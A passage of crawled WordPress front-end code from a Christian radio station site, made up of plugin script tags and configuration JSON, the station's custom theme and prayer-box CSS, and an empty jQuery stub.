height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_event_tiles":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e_tile swipe' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_taxlb":"\u003Cdiv class='evo_loading_bar_holder h100 loading_taxlb swipe' style=''\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'\u003E\u003C/div\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_gmap":"\n\t\t\u003Cspan class='evo_map_load_out evoposr evodb evobr15'\u003E\n\t\t\u003Ci class='fa fa-map-marker evoposa'\u003E\u003C/i\u003E\u003Cspan class='evo_map_load evoposr evodb'\u003E\t\t\t\t\t\n\t\t\t\t\t\u003Ci class='a'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='b'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='c'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='d'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='e'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='f'\u003E\u003C/i\u003E\n\t\t\t\t\u003C/span\u003E\u003C/span\u003E"},"cal":{"lbs":false,"lbnav":false,"is_admin":false,"search_openoninit":false}};
//# sourceURL=evcal_ajax_handle-js-extra
</script>
<script src="//soflowradio.com/kbm2022/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=5.0.4" id="evcal_ajax_handle-js"></script>
<script src="https://soflowradio.com/kbm2022/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" id="jquery-magnificpopup-js"></script>
<script src="https://soflowradio.com/kbm2022/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://soflowradio.com/kbm2022/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1" id="fl-automator-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://soflowradio.com/kbm2022/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
			<script>var rocket_beacon_data = {"ajax_url":"https:\/\/soflowradio.com\/kbm2022\/wp-admin\/admin-ajax.php","nonce":"46e30d9dc7","url":"https:\/\/soflowradio.com\/tag\/chh-genre","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://soflowradio.com/kbm2022/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768978918 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://soflowradio.com/kbm2022/wp-content/plugins/praybox-plus/css/pbx-public.css?ver=6.9
body_size: 836
content:
/* PB+ UPDATED STYLES 2.1+ [future dev] */


/* PB+ LEGACY STYLES 2.0.17 AND EARLIER */
#praybox table.praybox {border: 0px !important; width: 100%; float: left;}
#praybox table.praybox td {padding: 2px 8px !important;}
#praybox tr.pb-titlerow {}
#praybox tr.pb-datarow {border-bottom: 1px dotted #999999;}
#praybox tr.pb-titlerow td {font-size: 13px; border: 0px !important; font-weight: bold; text-align: left; background-color: #e6e6e6;}
#praybox tr.pb-datarow td {font-size: 13px; border: 0px !important; text-align: left; font-weight: bold;}
#praybox tr.pb-datarow td a {color: #CC0000; font-weight: bold;}
#praybox tr.pb-datarow td.input {text-align: center;}
#praybox tr.pb-datarow td input[type="submit"] {font-size: 11px !important; font-weight: bold; text-transform: uppercase; margin: 0px auto;}

#praybox tr.pb-requestrow {border-bottom: 2px solid #999999;}
#praybox tr.pb-requestrow td {font-size: 12px; font-style: italic; border: 0px !important; text-align: left;}
#praybox tr.pb-requestrow .forms {margin: 10px 0px;}
#praybox tr.pb-requestrow .forms form {width: 50%; float: left; text-align: center;}

#praybox table#praisereports td {width:50%;}

#praybox {float:left; width: 100%;}
#praybox input[type="submit"] {font-size: 11px !important; font-weight: bold; text-transform: uppercase; margin: 0px auto;}
#praybox div.title {margin-left: 10px; font-weight: bold; font-size: larger;}
#praybox div.thankyou {width: 100%; float: left; font-style: italic; text-align: center; background-color: #FFFFE0; border: 1px solid #E6DB55; padding: 5px 0px; margin: 4px 0px;}
#praybox div.intro {width: 100%; text-align: left; font-size: 13px; padding: 10px 0px;}
#praybox div.intro ul {margin-left: 20px; font-size: 13px;}
#praybox div.back {margin: 10px 0px; color: #CC0000; font-weight: bold; text-align: left; font-size: 12px;}
#praybox div.back a {color: #CC0000;}
#praybox table.details {border: 1px solid #cccccc; background-color: #e6e6e6; margin-top: 10px;}
#praybox table.details td {border: 0px !important; font-size: 13px; padding: 4px 8px !important;}
#praybox table.details td.label {width: 25%; font-weight: bold;}
#praybox table.details td.response {text-align: right;}
#praybox table.details td.content {}
#praybox table.details td.content form.flag {float:right;}
#praybox table.details td.content form.flag input[type="submit"] {background-color: #CC0000; color: #FFFFFF; border: 1px solid #666666; cursor: pointer; padding: 1px 2px; font-size: 10px !important;}

#praybox table.subform {float:left; border: 0px; background-color: transparent; margin-top: 10px;}
#praybox table.subform tr.poneyhot {display:none !important;}
#praybox table.subform td {border: 0px !important; font-size: 13px; padding: 4px 8px !important; vertical-align: top;}
#praybox table.subform td.label {width: 25%; font-weight: bold;}
#praybox table.subform td.input {text-align: left;}
#praybox table.subform td.input input, #praybox table.subform td.input textarea {width: 90%; font-size: 13px;}
#praybox table.subform td.checkbox {}
#praybox table.subform td.submit {text-align: center;}
#praybox table.subform td.submit input {}

#praybox .intro {width: 100%; float: left;}

#praybox .pagination {width: 100%; float: right; text-align: right; font-size: 12px; margin: 4px; color: #000000;}
#praybox .pagination a {color: #FFFFFF; padding: 1px 3px; background-color: #999999;}
#praybox .pagination a.active {background-color: #666666;}
#praybox .pagination a:hover {background-color: #000000;}

span.limit-note {font-size: smaller; font-weight: normal; font-style: italic;}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://soflowradio.com/kbm2022/wp-content/themes/bb-theme-child/css/custom.css?ver=1.6
body_size: 3699
content:
#listen-page-player-cont {
	max-width: 350px;
	max-height: 540px;
	margin: 0 auto;
	display: flex;
	align-items: center;
	justify-content: center;
	transform: scale(.9);
}

#listen-page-player-cont {
	transform: scale(.8);
}

.ssiencoreMini .ssiEncore_expandSong, .ssiencoreXsmall .ssiEncore_expandSong {
	height: 100%;
	width: 100%;
}

#listen-page-player-cont .fl-module-content {
	width: 100%;
}

#listen-page-player-cont .ssiencoreMini .ssiEncore_songCover, 
#listen-page-player-cont .ssiencoreXsmall .ssiEncore_songCover {
	float: none;
	max-width: 370px;
}

#listen-page-player-cont .ssiEncore_songTitle {
	font-size: 2.4rem;
	width: 95%
}

#listen-page-player-cont .ssiEncore_songArtist {
	font-size: 2rem;
	width: 95%
}

#listen-page-player-cont .ssiencoreMini .ssiEncore_expandSong, #listen-page-player-cont .ssiencoreXsmall .ssiEncore_expandSong {
    top: 65px;
    left: 43%;
}

.ssiencoreXMini .ssiEncore_mediaRateDown,
.ssiencoreXMini .ssiEncore_mediaRateUp,
.ssiEncore_pauseButton{
	transform: scale(.8);
}


body button, body input[type=button], body input[type=submit] {
	border-radius: 0;
}

/* Small buttons */
.btn-small a:link,
.btn-small a:visited {
    font-weight: 700;
    font-size: 18px;
    color: #141414;
    background: #16B7C9;
    padding: 10px;
    border: 1px solid #f3f3f3;
}

.btn-small a:hover,
.btn-small a:active {
    opacity: .8;
}



.dark-text * {
	color: #333 !important;
}

/*
@media(min-width: 769px) {

	.mobile-only a {
		display: none !important;
	}
	
} 

@media(max-width: 768px) {
	
	.non-mobile-only a {
		display: none !important;
	}
	
}
*/


.fas { font-weight:900 !important; }


.home-top__right-col {
	position: relative;
}

.home-top__right-col div.fl-col-content::before {
	content: "";
    display: block;
    position: absolute;
    top: 0;
    left: -53px;
    height: 100%;
    width: 55px;
	  background: url(http://soflowradio.com/kbm2022/wp-content/uploads/2022/03/black_angle.png);
	  background-repeat: no-repeat;
    background-size: contain;
		z-index: 10;
}

.home-top__right-col .fl-col-content {
	display: flex;
	justify-content: center;
	flex-direction: column;
}


@media(min-width: 769px) {
	
	.u-flex-align-center .fl-col-group,
.u-flex-align-center .fl-row-content {
	display: flex;
	align-items: center;
}
	
}


.home-top__left-col > div {
	padding: 0 5%;
}


@media(max-width: 768px) {
	/*
	.home-top__right-col {

	}
	*/
	.home-top__left-col * {
		text-align: center;
	}
	
}





/* Listen page player */

.listen-page-player-cont {
	max-height: 500px
}

.hap-art-narrow-light .hap-player-outer {
  max-width: 310px;
	margin: 0 auto;
}

.hap-art-narrow .hap-info {
	margin-top: 10px;
}


/* Listener stories - rotator */

#sp-testimonial-free-wrapper-152 .sp-testimonial-free-section .slick-dots li.slick-active button {
	background: #008AAD !important;
}


/* DJ Rotator - customizations */
body .soliloquy-container .soliloquy-caption {
	position: relative;
}

code {
	background: none;
}

body .soliloquy-container .soliloquy-caption .soliloquy-caption-inside,
body .soliloquy-theme-base .soliloquy-caption-bottom .soliloquy-caption-inside {
	background: #16B7C9;
	text-align: left;
	padding: 26px 15px;
	height: 100%;
	font-family: "Helvetica",Verdana,Arial,sans-serif;
}

body .soliloquy-container .soliloquy-caption .soliloquy-caption-inside h2 a {
	font-size: 25px;
	padding-bottom: 0;
}

body .soliloquy-container .soliloquy-caption .soliloquy-caption-inside p {
	font-size: 18px;
	font-weight: 300;
}

body .soliloquy-container .soliloquy-pager {
	bottom: -40px;
}


/* Home top rotator */

.home-top-rotator-container .fl-rich-text > p {
	display: none;
}
 
.home-top-rotator-container .soliloquy-container {
	margin-bottom: 0 !important;
	height: 540px !important;
}

.home-top-rotator-container .soliloquy-container .soliloquy-wrapper {
	height: 100% !important;
}

.home-top-rotator-container .soliloquy-container .soliloquy-wrapper .soliloquy-viewport {
	height: 100% !important;
	overflow: hidden;
}

.home-top-rotator-container .soliloquy-container .soliloquy-wrapper .soliloquy-viewport .soliloquy-item {
	height: 100% !important;
	width: auto !important;
}

.home-top-rotator-container .soliloquy-container .soliloquy-wrapper .soliloquy-viewport .soliloquy-item img {
	height: 100% !important;
}


body .home-top-rotator-container .soliloquy-container .soliloquy-pager {
	bottom: 20px;
}







/* === Email optin form === */

body .gform_wrapper form.gf_simple_horizontal div.gform_footer.top_label input[type=button], 
body .gform_wrapper form.gf_simple_horizontal div.gform_footer.top_label input[type=image], 
body .gform_wrapper form.gf_simple_horizontal div.gform_footer.top_label input[type=submit],
/* other forms */
.gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer input[type=submit], .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer input[type=submit] {
	display: inline-block;
	font-family: bebas-neue, sans-serif;
	font-weight: 400;
	font-style: normal;
	position: relative;
	background: none;
	border: 4px solid #fff;
	color: #fff;
	font-size: 26px !important;
	padding: 10px 15px;
	min-width: 200px;
}

/*Forms on contest single pages*/
.single-contest .gform_footer input[type=submit] {
	border: 4px solid #008AAD;
	color: #fff;
	background: #008AAD;
}

body .gform_wrapper form.gf_simple_horizontal div.gform_footer.top_label input[type=button]:hover, 
body .gform_wrapper form.gf_simple_horizontal div.gform_footer.top_label input[type=image]:hover, 
body .gform_wrapper form.gf_simple_horizontal div.gform_footer.top_label input[type=submit]:hover,
/* other forms */
.gform_wrapper .gform_footer input.button:hover, 
.gform_wrapper .gform_footer input[type=submit]:hover, 
.gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer input[type=submit]:hover {
	background: #fff;
	color: #008AAD;
}

/*Hover - Forms on contest single pages*/
.single-contest .gform_footer input[type=submit]:hover {
	color: #008AAD;
	background: none;
}

body .gform_wrapper input[type="text"],
body .gform_wrapper input[type="email"] {
	height: 50px;
	min-width: 230px;
	border: none;
}

body .gform_wrapper input[type="text"]::placeholder,
body .gform_wrapper input[type="email"]::placeholder {
	color: #fff;
}

body .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
	padding: 10px 15px;
	font-size: 17px;
	background: rgba(0,0,0,.5);
	color: #008AAD;
	border-radius: 0;
	border: none;
}

body.single-contest .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
	color: #fff;
}


body .gform_wrapper ul.gform_fields li {
	height: 50px;
    position: relative;
    top: -6px;
}

/* Center the email opt-in form in blog posts */
/*
@media only screen and (min-width: 641px) {
*/
	/*.single .gform_wrapper form#gform_5,
	.page .gform_wrapper form#gform_5
	.archive .gform_wrapper form#gform_5,
	.archive*/
	
/*Signup Email Form Center */ /*.gform_wrapper form {
		max-width: 680px !important;
	}

}*/

@media(max-width: 768px) {
	
	.home-top-section .fl-col-small:not(.fl-col-small-full-width) {
		 max-width: 100%;
	}
	
	.fl-builder-content .home-top-section .fl-node-603fd366cac1e > .fl-col-content {
		    min-height: 360px;
	}
	
}

/* === Listener stories === */

/*
.listener-stories-cont {
	
}
*/

.bx-pager-link {
	opacity: 1 !important;
	background: none !important;
	border: 2px solid #008AAD;
	height: 15px !important;
	width: 15px !important;
	border-radius: 50% !important;
}

.bx-pager-link.active {
	background: #008AAD !important;
}


/* === Prayer box === */
#praybox div.title,
.praybox div.title {margin-left:0 !important; font-size:1.5em; color:#16B7C9;}

#praybox tr.pb-titlerow td,
.praybox tr.pb-titlerow td {
	padding: 10px !important;
	font-size: 18px;
	background: #ededed;
	color: #141414;
}

#praybox tr.pb-datarow td,
.praybox tr.pb-datarow td {
    font-size: 18px;
    border: 0px !important;
    text-align: left;
    font-weight: bold;
    padding: 10px !important;
	  color:#fff;
}

#praybox tr.pb-datarow td a,
.praybox tr.pb-datarow td a {
	color: #0075C2;
}

#praybox tr.pb-datarow td a:hover,
.praybox tr.pb-datarow td a:hover {
	color: #1d7fc1;
}

#praybox div.back a,
.praybox div.back a {
	color: #0075C2;
	font-size: 18px;
}

#praybox div.back a:hover,
.praybox div.back a:hover {
  color: #1d7fc1;
}

#praybox div.intro,
.praybox div.intro {
	font-size: 18px;
	padding: 10px 0 30px;
}

#praybox tr.pb-requestrow td,
.praybox tr.pb-requestrow td {
  font-size: 18px;
	padding: 35px 0 40px !important;
	font-style: normal;
}

#praybox tr.pb-datarow,
.praybox tr.pb-datarow {
	border-bottom: none;
  background: #f1f1f1;
	color: #1d7fc1;
}

#praybox tr.pb-requestrow,
.praybox tr.pb-requestrow {
	border-bottom: none;
}

#praybox tr.pb-requestrow .forms form,
.praybox tr.pb-requestrow .forms form {
	width: auto;
	margin-right: 10px;
}

#praybox button,
#praybox input[type=button],
#praybox input[type=submit],
.praybox button,
.praybox input[type=button],
.praybox input[type=submit] {
	border: none;
	padding: 15px;
	font-size: 1.1em !important;
	background-color: #16B7C9;       
    margin:20px 0 20px 40px;
}

#praybox button:hover,
#praybox input[type=button]:hover,
#praybox input[type=submit]:hover,
.praybox button:hover,
.praybox input[type=button]:hover,
.praybox input[type=submit]:hover{
	background-color: #008AAD;
}

#praybox tr.pb-requestrow .forms,
.praybox tr.pb-requestrow .forms {
    margin: 25px 0px 10px;
}

#praybox div.thankyou,
.praybox div.thankyou {
	background-color: rgba(244, 150, 0, .75);
	color: #fff;
	border: none;
}


body .prayer-page-container #praybox tr.pb-datarow,
body .prayer-page-container .praybox tr.pb-datarow {
	background: #008AAD;
}

#praybox table.praybox,
.praybox table.praybox {
    border: 0px !important;
    width: 100%;
}

table.praybox {
	width: 100%;
}


/* BB testimonial slider */

.fl-node-6052160c56786 .bx-pager.bx-default-pager a, .fl-node-6052160c56786 .bx-pager.bx-default-pager a.active {
	background: #16B7C9;
}

.fl-node-6052160c56786 .bx-pager.bx-default-pager a {
	opacity: .4;
}


/* DJ Post type - Social icons */


.dj-social-cont a {
	font-size: 33px;
	margin: 0 4px;
	transition: all .2s;
	opacity: 1;
}

.dj-social-facebook,
.dj-social-facebook:hover{
	color: #141414;
}

.dj-social-instagram,
.dj-social-instagram:hover {
	color: #141414;
}

.dj-social-twitter,
.dj-social-twitter:hover{
	color: #141414;
}

.dj-social-youtube,
.dj-social-youtube:hover{
	color: #141414;
}

.dj-social-cont a:hover {
	opacity: .7;
}


.prayer-page-container h2,
.prayer-page-container h3 {
	color: #fff;
}

.prayer-page-container #praybox table.subform td.input input, .prayer-page-container #praybox table.subform td.input textarea {
	color: #000;
}

.prayer-page-container #praybox tr.pb-datarow {
	background: #008AAD;
}

/* === DJ home page slider === */

.soliloquy-container .soliloquy-caption, .soliloquy-container .soliloquy-controls-auto, .soliloquy-container .soliloquy-pager {
	display: block;
}


/* Header Search functionality */

.page .astm-search-menu path.search-icon-path {
	fill: #141414;
}

.page .is-form-style input.is-search-submit, .is-search-icon {
	border: none;
	background: #ededed;
}

.page .is-form-style .is-search-submit path {
	fill: #333 !important;
}


.page .is-search-icon:hover, form.is-form-style input.is-search-submit:hover {
	background: #009ac7;
}

.page .popup-search-close:after, .page .search-close:after,
.page .popup-search-close:before, 
.page .search-close:before {
	border-color: #fff;
}

@media(max-width: 768px) {
	
	/*
	body .is-menu.is-dropdown form {
		margin: 0 13px;
	}
	*/
	
.page .fl-col-group-equal-height.fl-col-group-align-center .fl-module, 
.page .fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
		  margin: 0 20px 0 15px;
	}
	
.page .is-menu.is-dropdown form {
		max-width: 98%;
	}
	
}


/* Search option at header menu */


#sp-testimonial-pro-wrapper-841.sp_tpro_nav_position_bottom_right, #sp-testimonial-pro-wrapper-841.sp_tpro_nav_position_bottom_center, #sp-testimonial-pro-wrapper-841.sp_tpro_nav_position_bottom_left {
	max-width: 860px;
	margin: 0 auto;
}




/* ================================= */
/* ==== Contests - single posts ==== */
/* ================================= */

.fl-col.fl-node-5ee162af17173 {
	background: #fff;
	padding: 20px 30px;
}

.single-contest .fl-main-content {
	overflow: hidden;
	/*background: #f3f3f3;*/
}

.custom-sidebar {
	padding: 60px 25px;
	background: none;
	height: 100%;
}

.custom-sidebar * {
	color: #000;
}

.custom-sidebar a {
	color: #FAA145;
}

.single-contest .fl-node-5ee162af17173 .fl-col-content {
	padding: 30px;
}

@media(max-width: 900px) {

	.fl-col.fl-node-5ee162af17173 {
		padding: 20px 5%;
	}

	.custom-sidebar {
		padding: 40px 5%;
	}


	.single-contest .fl-node-5ee162af17173 .fl-col-content {
		padding: 30px 0;
	}
	
}

/* Expiration notice hidden by default */
.expiration-text-container {
	display: none;
}

/* Expiration text notice below the featured image */
.expiration-text-container {
	background: #FAA145;
	margin: 20px;
	border-radius: 3px;
}

.expiration-text-container .fl-module-content {
	margin: 15px 20px;
}

.expiration-text-container .fl-module-content p {
	margin: 0;
	font-size: 1.6rem;
	font-weight: bold;
	color: #fff;
}

/* Contest list layout */
.contest-archive-single--cont {
	display: flex;
	flex-direction: column;
}

/*
.contest-archive-single--left-side {

}

.contest-archive-single--right-side {
	
}

.contest-featured-image--cont {

}
*/
.contest-featured-image--cont img {
	width: 100%;
}

.contest-published--cont {
	background: #141414;
	color: #fff;
	padding: 5px 17px;
}

.contest-list-single--text-portion {
	padding: 15px 17px;
}

.contest-title {
	font-size: 3.4rem;
}

.contest-description {
    margin-bottom: 25px;
		min-height: 40px;
    /*max-height: 90px;*/
    overflow: hidden;

}

.contest-sponsor-cont {
	margin-bottom: 15px;
}

.contest-sponsored-by-text {
	font-size: 1.3rem;
	font-weight: bold;
	color: #000;
}

.contest-sponsor-logo-cont {
	max-width: 200px;
}

.contest-sponsor-logo-cont img {
	width: 100%;
}




.flex-end-container .fl-col-group {
	justify-content: flex-end !important;
}
	
	
	
	
	
/*DJ rotator black and white*/
	.dj-rotator-cont .soliloquy-container .soliloquy-image,
	.on-air-crew-archive-cont .fl-post-image img,
	.dj-single-profile-pic img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
		transition: all .3s;
}




/* Email Opt-in forms adjustment for smaller screens */
@media(max-width: 1000px) {
	
	.email-optin-form-cont ul.gform_fields li {
		display: block !important;
	}
	
	.email-optin-form-cont .gform_wrapper form.gf_simple_horizontal div.gform_footer.top_label {
			display: block !important;
			margin: 15px auto 0 !important;
	}
	
	.email-optin-form-cont div.gform_body {
		display: block !important;
		margin: 0 auto !important;
	}
	
	.email-optin-form-cont div.gform_footer.top_label {
    text-align: center !important;

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://soflowradio.com/kbm2022/wp-content/themes/bb-theme-child/style.css?ver=6.9
body_size: 322
content:
/*
Theme Name: Beaver Builder Child Theme
Theme URI: http://www.wpbeaverbuilder.com
Version: 1.3
Description: An example child theme that can be used as a starting point for custom development.
Author: The Beaver Builder Team
Author URI: http://www.fastlinemedia.com
template: bb-theme
*/

/* Add your custom styles here... */ 



.home-top__right-col {
	position: relative;
}


.home-top__right-col::before {
	content: "";
    display: block;
    position: absolute;
    top: 0;
    left: -59px;
    height: 100%;
    width: 60px;
	background: url(https://killerbeemarketing.com/demo/wp-content/uploads/2021/02/orange-edge.png);
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://soflowradio.com/kbm2022/wp-content/plugins/praybox-plus/js/jquery.pbx_public.js?ver=6.9
body_size: -47
content:
jQuery(document).ready(function(){
//future dev

});
